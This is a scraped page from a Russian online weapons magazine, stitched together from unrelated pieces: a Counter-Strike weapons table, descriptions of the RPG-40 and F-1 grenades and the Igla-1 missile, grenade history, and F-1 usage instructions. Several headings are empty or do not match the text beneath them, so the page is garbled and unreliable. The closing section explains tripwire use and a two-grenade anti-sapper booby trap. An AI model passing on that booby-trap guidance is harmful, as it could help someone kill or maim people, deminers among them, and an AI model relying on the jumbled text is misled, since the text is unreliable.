P228  <b>•</b>  Desert Eagle  <b>•</b>  Парные Beretta 96G  <b>•</b>  Five-seveN  <b>•</b>  Glock 18   <b>•</b>  USP
</td>
</tr>
<tr>
<td>
<center>Дробовики</center>
</td>
<td>
XM1014  <b>•</b>  M3
</td>
</tr>
<tr>
<td>
<center>Пистолеты-пулемёты</center>
</td>
<td>
MP5  <b>•</b>  MAC-10  <b>•</b>  TMP  <b>•</b>  P90  <b>•</b>  UMP45
</td>
</tr>
<tr>
<td>
<center>Штурмовые винтовки</center>
</td>
<td>
AK-47  <b>•</b>  AUG  <b>•</b>  FAMAS  <b>•</b>  Galil  <b>•</b>  M4A1  <b>•</b>  SG 552
</td>
</tr>
<tr>
<td>
<center>Снайперские винтовки</center>
</td>
<td>
AWP  <b>•</b>  Scout  <b>•</b>  SG 550 Sniper  <b>•</b>  G3/SG-1
</td>
</tr>
<tr>
<td>
<center>Пулемёты</center>
</td>
<td>M249</td>
</tr>
<tr>
<td>
<center>Снаряжение</center>
</td>
<td><center>Основное</center></td>
<td>
Взрывчатка C4  <b>•</b>  Набор сапёра  <b>•</b>  Бронежилет/Бронежилет + Шлем  <b>•</b>  Глушитель  <b>•</b>  Фонарь  <b>•</b>  ПНВ  <b>•</b>   Тактический щит
</td>
</tr>
<tr>
<td><center>Гранаты</center></td>
<td>
Осколочная граната  <b>•</b>  Световая граната  <b>•</b>  Дымовая граната
</td>
</tr>
<tr>
<td><b> Counter-Strike: Global Offensive</b></td>
</tr>
<tr>
<td>
<center>Ближний бой</center>
</td>
<td>
Нож  <b>•</b>  Золотой нож  <b>•</b>  Zeus x27
</td>
</tr>
<tr>
<td>
<center>Запретная зона</center>
</td>
<td>
Топор  <b>•</b>  Молоток  <b>•</b>  Гаечный ключ  <b>•</b>  Кулаки  <b>•</b>  Подрывной заряд  <b>•</b>  Планшет  <b>•</b>  Медицинский шприц  <b>•</b>  Толчковая мина  <b>•</b>  Экзопрыг  <b>•</b>  Баллистический щит
</td>
</tr>
<tr>
<td>
<center>Пистолеты</center>
</td>
<td>
CZ75-Auto  <b>•</b>  Desert Eagle  <b>•</b>  Dual Berettas  <b>•</b>  Five-SeveN  <b>•</b>  Glock-18   <b>•</b>  P250  <b>•</b>  P2000  <b>•</b>  Револьвер R8  <b>•</b>  Tec-9  <b>•</b>  USP-S
</td>
</tr>
<tr>
<td>
<center>Дробовики</center>
</td>
<td>
MAG-7  <b>•</b>  Nova  <b>•</b>  Sawed-Off  <b>•</b>  XM1014
</td>
</tr>
<tr>
<td>
<center>Пистолеты-пулемёты</center>
</td>
<td>
MAC-10  <b>•</b>  MP5-SD  <b>•</b>  MP7  <b>•</b>  MP9  <b>•</b>  P90  <b>•</b>  ПП-19 Бизон  <b>•</b>  UMP-45
</td>
</tr>
<tr>
<td>
<center>Штурмовые винтовки</center>
</td>
<td>
AK-47  <b>•</b>  AUG  <b>•</b>  FAMAS  <b>•</b>  Galil AR  <b>•</b>  M4A4  <b>•</b>  M4A1-S  <b>•</b>  SG 553
</td>
</tr>
<tr>
<td>
<center>Снайперские винтовки</center>
</td>
<td>
AWP  <b>•</b>  G3SG1  <b>•</b>  <a href='/ssg-08/'>SSG 08</a>  <b>•</b>  SCAR-20
</td>
</tr>
<tr>
<td>
<center>Пулемёты</center>
</td>
<td>
M249  <b>•</b>  Негев
</td>
</tr>
<tr>
<td>
<center>Снаряжение</center>
</td>
<td><center>Основное</center></td>
<td>
Взрывчатка C4  <b>•</b>  Набор сапёра  <b>•</b>  Набор спасения  <b>•</b>  Бронежилет/Бронежилет + Шлем  <b>•</b>  Глушитель
</td>
</tr>
<tr>
<td><center>Гранаты</center></td>
<td>
Осколочная граната  <b>•</b>  Световая граната  <b>•</b>  Дымовая граната  <b>•</b>  Ложная граната  <b>•</b>  Зажигательная граната  <b>•</b>  Коктейль Молотова
</td>
</tr>
<tr>
<td><center>Совместный налёт</center></td>
<td>
Тайник с боеприпасами  <b>•</b>  Коллекционная монета  <b>•</b>  Кейс с гранатами  <b>•</b>  Тяжёлая броня  <b>•</b>  Медицинский шприц  <b>•</b>  Тактическая граната
</td>
</tr>
<tr>
<td><center>Прочее</center></td>
<td>
Банка с боеприпасами  <b>•</b>  Лоток с гранатами
</td>
</tr>
</tbody>
</table>
<h2><span id="__-40_1940">Ручная противотанковая граната РПГ-40 обр.1940 г.</span></h2>
<p>Предназначалась для борьбы с легкими и средними танками, имеющими броню до 20 мм и другим целям. Серийное производство началось лишь с начала войны.</p>
<p>Вес РПГ — 40 &#8212; 1200 г, вес разрывного заряда 760 г. Граната состоит из жестяного корпуса, в котором помещается разрывной заряд &#8212; литой или прессованный тротил, сверху крышка как у РГД-33, под которую вставлялся запал, внешне тоже очень похожий на запал РГД-33, но мгновенного действия. Корпус при заряжании навинчивался на рукоятку, в которой размещался ударный и предохранительный механизмы.</p>
<p>Воспламенение запала и взрыв гранаты происходит мгновенно при ударе гранаты о препятствие. Метание гранаты производилось из-за укрытия, так как радиус ее разрушительного действия 20 м, а забросить ее на большее расстояние проблематично.<br />
При ударе о препятствие механизм гранаты срабатывает независимо от того, каким местом граната ударилась, граната взрывается. Усилие срабатывания весьма незначительно, достаточно просто уронить гранату на землю.</p>
<p>РПГ-40 встречается во всех районах боевых действий, особенно в начальный период войны. Обнаруженная при поиске &#8212; опасная находка.</p>
<h2><span id="Services">Services</span></h2>
<h2><span id="i-11">Оценка проекта</span></h2>
<p>В целом, данный образец противопехотной гранаты следует считать удачным. Ф-1 прошла проверку временем, имеет простое, надёжное устройство, технологична и проста в изготовлении, эффективно справляется с поставленными перед данным типом оружия задачами. Закономерно, что недостатки проекта вытекают из его достоинств.
</p>
<h3><span id="i-12">
Достоинства<br />
</span></h3>
<p>Благодаря своей простой и надёжной конструкции граната Ф-1 состоит на вооружении уже около 80 лет без существенных изменений и, вероятно, ещё долго не будет снята с вооружения. Достоинства, обеспечивающие такой долгий срок службы, следующие:
</p>
<ul>
<li>Корпус естественного дробления, из которого успешно формируются поражающие элементы даже при повреждениях металлической рубашки.</li>
<li>Дистанционный запал обладает относительно простой конструкцией и отличается высокой надёжностью.</li>
<li>Цельнометаллический монолитный корпус прост в изготовлении и может быть изготовлен практически на любом промышленном предприятии, даже не специализированном. Материал корпуса — сталистый чугун — очень дёшев.</li>
<li>Простота внутренней конструкции позволяет в условиях войны использовать вместо штатного тротила любую имеющуюся в распоряжении взрывчатку.</li>
<li>Мощность взрыва данной гранаты такова, что, будучи брошенной в колодец, буквально «выбрасывает» все находящиеся в нём предметы, включая воду. Это свойство полезно при штурмах различных шахт и тоннелей среднего диаметра. Если скрывающегося за поворотом, углом или иным препятствием на дистанции ближе 30 метров от взрыва противника не заденут осколки, то его почти гарантированно убьёт резким пневматическим ударом, вызванным взрывной волной. Атакующему при этом запрещено находиться в туннеле, так как он сам может пострадать.</li>
<li>Дистанционное действие подрыва позволяет забрасывать гранату к противнику, используя отскок от стен, потолка и различных препятствий.</li>
</ul>
<h3><span id="i-13">
Недостатки<br />
</span></h3>
<p>Недостатки данной гранаты обусловлены преимущественно устареванием её конструкции, а не недочётами при конструировании. К ним относятся:</p>
<ul>
<li>Низкая эффективность образования осколков при дроблении корпуса. Большая часть массы корпуса (до 60 %) образует слишком мелкие неубойные осколки. В то же время, часто образуется и несколько слишком крупных осколков, повышающих опасную дистанцию и снижающих число осколков оптимального размера. Рифление корпуса, имеющее, в общем, случайный характер, не может обеспечить формирование осколков удовлетворительной формы и оптимальное распределение их по массе (сама идея формирования осколков предсказуемого размера за счёт рифления корпуса оказалась не совсем верной).</li>
<li>Дистанционный запал не приводит к взрыву при попадании в цель, а срабатывает через некоторое время (это свойство <b>любого</b> дистанционного запала, а не только УЗРГ).</li>
<li>Граната относительно тяжёлая, что несколько снижает предельную дальность броска.</li>
</ul>
<h2><span id="_-1">Модификация «Игла-1»</span></h2>
<p>«Игла-1» (по классификации NATO – SA-16 Gimlet (в перев. Буравчик), индекс ГРАУ – 9К310) – упрощенный вариант П3РК. Поступил на вооружение в 1981 году.</p>
<p>Преимущества «Ингла-1» перед «Стрела-3»:</p>
<ul>
<li>
<p>С целью улучшения динамики наведения зенитной управляемой ракеты в упрежденную точку встречи с целью в тепловую ГСН введена дополнительная схема, которая формируется команду для разворота ракеты вначале полета и электронный переключатель двух режимов «вдогон»/«навстречу».</p>
</li>
<li>
<p>Для снижения аэродинамического сопротивления впереди тепловой ГСН разместили небольшой конический обтекатель, который закреплен на 3 наклонных стержнях. Он формирует своеобразный «треножник». Для улучшения динамических характеристик на ракете был установлен дестабилизатор в плоскости, которая перпендикулярная аэродинамическим рулям. Использование лопастных стабилизаторов, в транспортном положении примыкающих к боковой поверхности хвостовой части корпуса ракеты, позволило рационально применять объем пусковой ракеты, которое раньше занимали сложенные перьевые стабилизаторы.</p>
</li>
<li>
<p>С целью обеспечения послестартового разворота в рулевом отсеке ракеты установили компактные импульсные твердотопливные двигатели. В БЧ (боевой части) ЗУР применяется взрывчатое веществ, отличающееся повышенным фугасным действием. Взрыватель ЗУР имел вихревой генератор (индукционный датчик), обеспечивающий подрыв БЧ при прохождении ракеты рядом с металлической обшивкой цели. При прямом попадании подрыв БЧ производится дублирующим контактным взрывателем. Во взрыватель введена трубка с взрывчатым веществом с целью передачи детонации от заряда боевой части к заряду впервые установленного на зенитную управляемую ракету взрывного генератора для подрыва оставшегося топлива маршевого двигателя.</p>
</li>
<li>
<p>В пусковой механизм встроили блок целеуказания «свой-чужой» 1Л14, который отвечал за автоблокировку пуска зенитной управляемой ракеты по дружеской цели. При разрешающей способности по азимуту 20-30 градусов 1Л14, опознавал цели с точностью не меньше 0,9, что практически исключало вероятность запуска ракеты по своим объектам. Но, по причине большой ширины диаграммы направленности антенны (до 70 градусов по углу места и до 30 градусов по азимуту), а также из-за наличия задних лепестков такой диаграммы, 1Л14 мог сработать от пролетающего по близости своего самолета, и заблокировать пуск ракеты по врагу. В таких случаях стрелок может отключить блокировку пуска.</p>
</li>
<li>
<p>Что касается внешних отличий, то здесь стоит выделить притупленную коническую переднюю крышку пусковой трубы и расположение источника питания и блока питания под углом к продольной оси пусковой трубы.</p>
</li>
<li>
<p>«Игла-1» дополнили ПЭП (переносным электронным планшетом) 1Л15-1 командира отделения стрелков-зенитчиков и первые предлженным НИИ МО и предназначенным для оповещения командира отделения об окружающей воздушной обстановке в квадрате 25х25 километров. Наличие в этом квадрате цели, к которому в прямоугольной системе координат привязывались отделения стрелков-зенитчиков и точки строения источники информации, а также положение воздушной цели, отображалось на табло планшета путем загорания соответствующего положения цели компонента светового индикатора. В качестве источника информации для планшета могли выступать пункты ПВО в звене «дивизия-полк» (ППРУ-1, ППРУ-1М, ПУ-12, ПУ-12М), «Купол» или РЛС П-19, используемые на ПУ начальника ПВО дивизии, оснащенные телекодовой аппаратурой съема и передачи информации АСПД-У. Опытный образец планшета мог обеспечить устойчивый прием целеуказания от ПУ-12М на дальностях не меньше 10 километров. Привязка планшета к местности осуществлялась командиром отделения стрелков-зенитчиков посредством компаса по указанной с ПУ-12М реперной точке, что обеспечивало прием координат воздушных целей с точностью не хуже 1000 метров по дальности 5-25 градусов по азимуту. Ошибки целеуказания без планшета (выдаваемого по радиотелефону с пульта управления ПУ-12М указаниям направлений на цели врага по сторонам света относительно точки стояния ПУ-12М) составляли до 5 километров по дальности и до 40 градусов по азимуту. На планшете отражалось до 4 цели с отметками об их государственной принадлежности, а также о курсе полета объекта относительно позиции стрелков-зенитчиков.</p>
</li>
</ul>
<h2><span id="i-14">Комментарии:</span></h2>
<table>
<tr>
<td></td>
</tr>
<tr>
<td></td>
</tr>
</table>
<table>
<tr>
<td></td>
</tr>
<tr>
<td> Тульская городская общественная организация ветеранов спецназа «ЗАКОН-ГРИФ», 2005 – 2020 Копирование материалов сайта возможно только с обязательной ссылкой на сайт.</td>
</tr>
</table>
<p>тел. : (4872) 700-032, 701-774, +7 960-611-55-11</p>
<p>Нет необходимости доказывать полезность и даже необходимость игровых страйкбольных гранат в ближнем бою, особенно при штурме зданий. Основная заморочка заключается в том, что петарды, которые обычно используют для отыгрыша гранат в страйкболе и техногенных играх, обладают нулевой антуражностью. Поэтому, идея создания более-менее антуражной оболочки для уже проверенных в деле петард возникла довольно давно.</p>
<h2><span id="i-15">Ссылки</span></h2>
<h2><span id="i-16">Самые первые</span></h2>
<p>Возможно, термин «граната» — «фруктовый», и произошёл от названия известного плода. По другим же сведениям, слово это образовалось от имени испанского города Гренада, и солдат-гранатомётчиков стали соответственно звать гренадёрами. Когда появились самые первые разрывные гранаты, точно неизвестно. Но уже в 1274 году во время своей высадки в Японии монголы Хубилай-хана применяли взрывающиеся снаряды, с помощью которых они перепугали лошадей самураев и внесли в их ряды панику. Известный английский историк Дэвид Николь в своём фундаментальном исследовании «Оружие и доспехи эпохи Крестовых походов. 1050-1350» сообщает, что по всему мусульманскому Востоку находят так называемые гранаты, имеющие вид небольших керамических сосудов в форме сердца с отверстием в верхней части. Датируются они XIII-XV веками, и на их стенках обнаружены следы фульмината ртути — довольно мощного взрывчатого вещества. Так что вполне возможно, что это были самые настоящие гранаты, которые либо руками, либо с помощью ременной пращи бросали в ряды неприятеля! В Корее первые металлические гранаты появились в конце XVI века, их стали использовать в борьбе против японского вторжения, а в средневековой Индии сделанные из набитых порохом бамбуковых цилиндров грана-ты-банны применялись ещё раньше, во времена войн султана Акбара. Банны бросали под ноги боевым слонам, чтобы те испугались и повернули назад. В Европе ручные гранаты, имевшие вид металлических шаров, отливали из чугуна, а вес их составлял около двух фунтов (800 граммов). Такие гранаты распространились в конце XVII века, а в течение XVIII применялись очень широко. Бросали их опять же руками или при помощи ручных мортирок-гранатомётов, представлявших собой обыкновенное ружьё с кремневым замком и коротким стволом, в который граната вставлялась с дула.</p>
<h2><span id="i-17">Биография</span></h2>
<h2><span id="___1">Граната ГРН: устранение основных недостатков Ф1 и всех предыдущих изделий</span></h2>
<p>Как бы это ни казалось странным, но в войсках по-прежнему стоят на вооружении и активно используются гранаты Ф1, разработанные почти сто лет назад — в 1925 году. В нынешнее время нет возможности усовершенствовать состав взрывчатого соединения, так как он уже тогда находился на техническом пределе для химической взрывчатки, поэтому конструкторы пошли другим путем. Усовершенствованию подвергся запал и осколочная система. Нужно было устранить основные недостатки гранат предыдущего образца. Все они хорошо известны:</p>
<ul>
<li>Взрыватель с трехсекундной выдержкой. Это основной недостаток гранат Ф1 и всех остальных с аналогичным запалом. Он опасен для самого бойца, метающего гранату. Кроме того, противник часто успевает укрыться до того, как произойдет взрыв;</li>
<li>Разнородные осколки: крупные, мелкие, пылевидные, не представляющие значительной угрозы. Все это делает крайне неравномерным поражающее поле гранаты, что очень неудобно в боевых условиях.</li>
</ul>
<p>В основной гранате Ф1 как поражающий элемент использовались осколки чугунной рубашки. Это довольно массивная (500 г) толстостенная чугунная отливка характерной формы. Канавки на корпусе по мысли инженеров предназначались для образования крупных осколков со значительной поражающей силой. Однако анализ на бесчисленных испытаниях показал обратное. Чугун оказался слишком хрупким материалом. В результате он дробился почти до пыли, а оставшаяся часть (чаше всего верхняя полусфера отлетала крупным осколком).</p>
</p>
<p>
<iframe loading="lazy" title="Ручные гранаты РГО и РГН. Подробный обзор. История, устройство." width="500" height="281" src="https://www.youtube.com/embed/RygzXAXInyU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-18">Штурмовые винтовки Британии</span></h2>
<h2><span id="i-19">Внешние отличия</span></h2>
<p>Характерный признак – ребристый корпус, отливаемый из особого сорта чугуна. Он подразделен ровно на 32 сегмента. Теоретически это должно означать, что при подрыве образуются все те же самые 32 осколка, но на практике так выходит далеко не всегда. Вместе с запалом граната «лимонка» весит целых 0,6 кг. В роли взрывчатого вещества выступает тротил. Навеска – 60 граммов. Запал характерен своей универсальностью, так как может быть использован одновременно с гранатами РГ-41, РГ-42, РГД-5. Индекс его – УЗРГМ.</p>
<p>Следует помнить, что боевые гранаты окрашиваются строго в зеленый цвет, который может варьироваться от хаки до темно-оливкового. Учебный вариант – черный, на поверхности «снаряда» в этом случае имеется две белые полосы. Помимо этого, учебная граната «лимонка» имеет отверстие в нижней части</p>
<p>
Важно! У боевого запала никакой индикационной окраски нет
</p>
<p><img alt="" src="/wp-content/uploads/8/8/8/888d081da25d6e9f414a7168df7c2d3d.jpeg" /></p>
<p>Учебная граната отличается тем, что у нее чека и вся нижняя часть прижимного рычага окрашены в алый цвет. Так как сделать «лимонку» (гранату) учебную можно из боевой, выкрутив запал и «прожарив» корпус на костре (ВВ просто выгорит, без взрыва), то при изготовлении «эрзаца» об этой особенности забывать не нужно. В противном случае на учениях кто-нибудь может «поймать» сердечный приступ.</p>
<h2><span id="i-20">Реально задокументированное чудо</span></h2>
<p>В 1987 г. в в/ч 74292 был реальный случай, когда Ф-1 взорвалась внутри (!) танка Т-62. А люки при этом были открыты. Проводились «стоячие» учения, на месте командира танка был молодой солдат, в роли заряжающего выступал комроты в чине капитана. Так вот. Командир вообще не получил никаких повреждений, а солдату в руку прилетел крошечный осколок. Зато вся внутренняя танковая «требуха» была буквально изрешечена осколками.</p>
<p><img alt="" src="/wp-content/uploads/a/e/5/ae51a67f7c1c316d21d9f2b520ac8204.jpeg" /></p>
<p>Случай напоминает сказку, но он реально задокументирован. Так что надеяться гранатой «выкосить» целую роту противников – затея довольно-таки бесперспективная. В гористой или лесистой местности враг (если он хоть как-то обучен) почти наверняка сумеет укрыться от поражающих факторов взрыва.</p>
<h2><span id="i-21">Полезные ссылки</span></h2>
<h2><span id="i-22">Инструкция к применению</span></h2>
<p>Для того чтобы граната Ф1 была готова к действию, необходимо найти усики, которые располагаются на предохранительной чеке, и разогнуть их. Взрывное устройство берется в правую руку, пальцы должны крепко и уверенно прижимать рычаг непосредственно к самому корпусу. Перед тем как выполнить бросок, указательным пальцем второй руки необходимо выдернуть кольцо чеки. После этого можно держать гранату еще долгое время, до того момента, пока не будет отпущен рычаг и ударный боек не приведет в активацию запал. В случае если необходимость в действии гранаты отпадает, то чеку можно вставить обратно, а после того, как усики будут возвращены в первоначальное положение, ее можно безопасно хранить.</p>
<p>Рассмотрев муляж гранаты Ф1, можно полностью ознакомиться с ее строением, а благодаря весу, что идентичен боевой версии, можно испытать ее на дальность метания. В случае с боевыми действиями или условиями, приближенными к ним, необходимо первым делом определиться с целью и выбрать подходящий момент для выполнения броска. После того как граната уже находится на пути к своей цели, рычаг произведет давление на ударник, который, в свою очередь, надавит на капсюль, из-за чего через некоторый промежуток времени происходит взрыв.</p>
<p>Среди поражающих факторов можно отметить не только фугасное действие, но также и осколки, которые формируются в результате разрыва оболочки гранаты. Это обусловлено и частым применением Ф1 при установке «растяжек». Так, если при взрыве человек может уцелеть при ударно-фугасной волне, то осколки не оставят никому шансов в радиусе 5 метров.</p>
<p>Дополнительно стоит отметить довольно хитрую и эффективную комбинацию, <a href='/granata/'>что состоит из 2 гранат</a>, благодаря которой создается и противосаперный эффект. Так, в случае ее обнаружения неопытным сапером, который перерезает впоследствии натянутый трос, детонируют тем самым одновременно 2 запала. Существуют доработки, которые позволяют мгновенно действовать гранатам с установкой минного взрывателя мгновенной активации.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4495">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/rgd-33/' class='title'>Описание осколочной гранаты ргд-33</a>

		<div class="text">
			Устройство гранаты

5. Ручная осколочная граната РГД-5 (рис. 3) состоит из корпуса с трубкой для запала,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/rucnye-granaty-rossijskoj-armii/' class='title'>Гранаты</a>

		<div class="text">
			Устройство гранаты

5. Ручная осколочная граната РГД-5 (рис. 3) состоит из корпуса с трубкой для запала,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/granaty-vtoroj-mirovoj-vojny/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/2/1/5/215e81b3f017ff9199331b24b6e4a831.jpg" alt="" /></a>
							
		<a href='/granaty-vtoroj-mirovoj-vojny/' class='title'>Японские «хвосты» и немецкие «черепахи»: самые необычные гранаты мировых войн</a>

		<div class="text">
			Содержание
Содержание
Конструкция



F1 с рукояткой — детонация с помощью инерционного груза в рукоятке,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kandaly/' class='title'>Ручные или ножные кандалы 5 букв</a>

		<div class="text">
			Правила надевания подобных спецсредств типа наручников

Наручники могут надеваться на правонарушителей...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/uzrgm/' class='title'>Узрг</a>

		<div class="text">
			Содержание
Учебно-имитационные гранаты[ | ]

Внешние медиафайлыРазрезные гранаты

Учебно-имитационные...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rgd-5/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/3/5/f/35ff059cddb66b4f27ed876f3b57f403.jpg" alt="" /></a>
							
		<a href='/rgd-5/' class='title'>Ргд-5</a>

		<div class="text">
			Содержание
Главные преимущества
Составные части: корпус

Устройство гранаты РГД-5 представляет собой...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rgn/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/5/f/a/5fa9bb97de615d766f7a55a912610312.jpeg" alt="" /></a>
							
		<a href='/rgn/' class='title'>Ручная осколочная граната рго: история создания, описание, особенности</a>

		<div class="text">
			Содержание
Изобретение бутлегера

История дымовых завес уходит корнями в далекое прошлое: свои передвижения...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cerez-skolko-sekund-vzryvaetsa-granata/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/b/1/8/b18b54562cdb4a9e993cf47010f726e7.jpeg" alt="" /></a>
							
		<a href='/cerez-skolko-sekund-vzryvaetsa-granata/' class='title'>Граната ф-1</a>

		<div class="text">
			Устройство гранаты

5. Ручная осколочная граната РГД-5 (рис. 3) состоит из корпуса с трубкой для запала,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/protivotankovaa-granata/' class='title'>Ручная противотанковая граната ргд-41 / рпг-41 (конструкции дьяконова)</a>

		<div class="text">
			Интересные факты

Граната под обозначением HG-43 продержалась на вооружении швейцарской армии вплоть...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/oskolocnaa-granata/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4495' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
